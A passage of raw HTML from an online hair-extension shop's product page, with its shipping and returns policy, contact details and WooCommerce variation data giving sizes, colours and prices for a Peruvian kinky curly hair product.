							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">All orders shipped with UPS Express.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Always free shipping for orders over US $250.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">All orders are shipped with a UPS tracking number.</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7bc5baf elementor-widget elementor-widget-spacer" data-id="7bc5baf" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5037c00 elementor-widget elementor-widget-heading" data-id="5037c00" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Returns</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-3dcc8b5 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3dcc8b5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Items returned within 14 days of their original shipment date in  same as new condition will be eligible for a full refund or store  credit.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Refunds will be charged back to the original form of payment used  for purchase.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Customer is responsible for shipping charges when making returns  and shipping/handling fees of original purchase is non-refundable.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">All sale items are final purchases.</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bccd951" data-id="bccd951" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb9a2bb humburger-content contact-delivery elementor-widget elementor-widget-wp-widget-tm-contact-widget" data-id="bb9a2bb" data-element_type="widget" data-widget_type="wp-widget-tm-contact-widget.default">
				<div class="elementor-widget-container">
					<div class="tm-contact-widget"><h5>Give us a shout if you have any other questions and/or concerns.​</h5><ul class="list-info-contact">				<li class="info-phone">
					<span>Phone: </span><i class="icon icon-cell-phone"></i>
					<div class="info-content">
						<a href="tel:+01-909-980-0032">+01-909-980-0032</a><a href="tel:+01-909-980-0033">+01-909-980-0033</a>					</div>
				</li>
								<li class="info-address">
					<span>Address: </span><i class="ti-location-pin"></i>
					<div class="info-content">
						<p>16122 Collins Street Victoria 8007 Australia</p><p>16122 Collins Street AHDJ 807 Australia</p>					</div>
				</li>
								<li class="info-mail">
					<span>Email: </span><i class="ti-email"></i>
					<div class="info-content">
						<a href="mailto:info@company.com">info@company.com</a><a href="mailto:Support@arangi.com">Support@arangi.com</a>					</div>
				</li>
				</ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
					</div>
		</div>
	
<form class="variations_form cart" action="https://labellefam.com/product/100-virgin-peruvian-kinky-curly/" method="post" enctype='multipart/form-data' data-product_id="6454" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;12\&quot;&quot;,&quot;attribute_color&quot;:&quot;NATURAL BLACK&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:70,&quot;display_regular_price&quot;:95,&quot;image&quot;:{&quot;title&quot;:&quot;Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;alt&quot;:&quot;Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;srcset&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png 294w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-192x300.png 192w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-19x30.png 19w&quot;,&quot;sizes&quot;:&quot;(max-width: 294px) 100vw, 294px&quot;,&quot;full_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;full_src_w&quot;:294,&quot;full_src_h&quot;:459,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;gallery_thumbnail_src_w&quot;:294,&quot;gallery_thumbnail_src_h&quot;:459,&quot;thumb_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-294x300.png&quot;,&quot;thumb_src_w&quot;:294,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:294,&quot;src_h&quot;:459},&quot;image_id&quot;:6483,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;95.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#036;95.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;70.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#036;70.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;379209524-100-virgin-peruvian-kinky-curly&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6455,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.22&quot;,&quot;weight_html&quot;:&quot;0.22 lbs&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;12\&quot;&quot;,&quot;attribute_color&quot;:&quot;NATURAL BROWN&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:70,&quot;display_regular_price&quot;:95,&quot;image&quot;:{&quot;title&quot;:&quot;Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;alt&quot;:&quot;Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;srcset&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png 294w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-192x300.png 192w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-19x30.png 19w&quot;,&quot;sizes&quot;:&quot;(max-width: 294px) 100vw, 294px&quot;,&quot;full_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;full_src_w&quot;:294,&quot;full_src_h&quot;:459,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;gallery_thumbnail_src_w&quot;:294,&quot;gallery_thumbnail_src_h&quot;:459,&quot;thumb_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-294x300.png&quot;,&quot;thumb_src_w&quot;:294,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:294,&quot;src_h&quot;:459},&quot;image_id&quot;:6483,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;95.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#036;95.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;70.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#036;70.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;379209524-100-virgin-peruvian-kinky-curly&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6456,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.22&quot;,&quot;weight_html&quot;:&quot;0.22 lbs&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;14\&quot;&quot;,&quot;attribute_color&quot;:&quot;NATURAL BLACK&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:75,&quot;display_regular_price&quot;:100,&quot;image&quot;:{&quot;title&quot;:&quot;Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;alt&quot;:&quot;Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;srcset&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png 294w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-192x300.png 192w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-19x30.png 19w&quot;,&quot;sizes&quot;:&quot;(max-width: 294px) 100vw, 294px&quot;,&quot;full_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;full_src_w&quot;:294,&quot;full_src_h&quot;:459,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;gallery_thumbnail_src_w&quot;:294,&quot;gallery_thumbnail_src_h&quot;:459,&quot;thumb_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-294x300.png&quot;,&quot;thumb_src_w&quot;:294,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:294,&quot;src_h&quot;:459},&quot;image_id&quot;:6483,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;100.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#036;100.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;75.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#036;75.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;379209524-100-virgin-peruvian-kinky-curly&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6457,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.22&quot;,&quot;weight_html&quot;:&quot;0.22 lbs&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;14\&quot;&quot;,&quot;attribute_color&quot;:&quot;NATURAL BROWN&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:75,&quot;display_regular_price&quot;:100,&quot;image&quot;:{&quot;title&quot;:&quot;Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;alt&quot;:&quot;Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;srcset&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png 294w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-192x300.png 192w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-19x30.png 19w&quot;,&quot;sizes&quot;:&quot;(max-width: 294px) 100vw, 294px&quot;,&quot;full_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;full_src_w&quot;:294,&quot;full_src_h&quot;:459,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;gallery_thumbnail_src_w&quot;:294,&quot;gallery_thumbnail_src_h&quot;:459,&quot;thumb_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-294x300.png&quot;,&quot;thumb_src_w&quot;:294,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:294,&quot;src_h&quot;:459},&quot;image_id&quot;:6483,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;100.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#036;100.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;75.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#036;75.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;379209524-100-virgin-peruvian-kinky-curly&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6458,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.22&quot;,&quot;weight_html&quot;:&quot;0.22 lbs&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;16\&quot;&quot;,&quot;attribute_color&quot;:&quot;NATURAL BLACK&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:80,&quot;display_regular_price&quot;:105,&quot;image&quot;:{&quot;title&quot;:&quot;Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;alt&quot;:&quot;Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;srcset&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png 294w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-192x300.png 192w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-19x30.png 19w&quot;,&quot;sizes&quot;:&quot;(max-width: 294px) 100vw, 294px&quot;,&quot;full_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;full_src_w&quot;:294,&quot;full_src_h&quot;:459,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;gallery_thumbnail_src_w&quot;:294,&quot;gallery_thumbnail_src_h&quot;:459,&quot;thumb_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-294x300.png&quot;,&quot;thumb_src_w&quot;:294,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:294,&quot;src_h&quot;:459},&quot;image_id&quot;:6483,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;105.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#036;105.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;80.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#036;80.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;379209524-100-virgin-peruvian-kinky-curly&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6459,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.22&quot;,&quot;weight_html&quot;:&quot;0.22 lbs&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;16\&quot;&quot;,&quot;attribute_color&quot;:&quot;NATURAL BROWN&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:80,&quot;display_regular_price&quot;:105,&quot;image&quot;:{&quot;title&quot;:&quot;Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;alt&quot;:&quot;Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;srcset&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png 294w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-192x300.png 192w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-19x30.png 19w&quot;,&quot;sizes&quot;:&quot;(max-width: 294px) 100vw, 294px&quot;,&quot;full_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;full_src_w&quot;:294,&quot;full_src_h&quot;:459,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;gallery_thumbnail_src_w&quot;:294,&quot;gallery_thumbnail_src_h&quot;:459,&quot;thumb_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-294x300.png&quot;,&quot;thumb_src_w&quot;:294,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:294,&quot;src_h&quot;:459},&quot;image_id&quot;:6483,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;105.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#036;105.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;80.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#036;80.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;379209524-100-virgin-peruvian-kinky-curly&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6460,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.22&quot;,&quot;weight_html&quot;:&quot;0.22 lbs&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;18\&quot;&quot;,&quot;attribute_color&quot;:&quot;NATURAL 